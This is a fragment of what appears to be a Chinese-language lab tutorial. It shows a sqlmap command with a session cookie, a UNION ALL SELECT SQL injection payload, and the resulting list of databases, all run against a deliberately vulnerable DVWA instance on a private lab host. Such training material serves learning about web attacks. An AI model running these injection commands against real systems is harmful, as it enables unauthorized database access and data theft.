 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786b7071,0x754f566970566f684e5162747967
6d62535a55614c46444273655555370437379794f794f64596349,0x71627a7171)-- piBT&Submit=Submit
---
[15:25:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[15:25:16] [INFO] fetching database names
[15:25:17] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
整个 mysql 中有七个数据库可用
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[15:25:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.122
.102'
[*] shutting down at 15:25:17
root@kali:/usr/share/john# sqlmap -u "http://192.168.122.102/dvwa/vulnerabilities/sqli_blin
d/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=19e123724a6af7960b0838d56a4432bc"
--dbs
添加该参数
蓝桥云课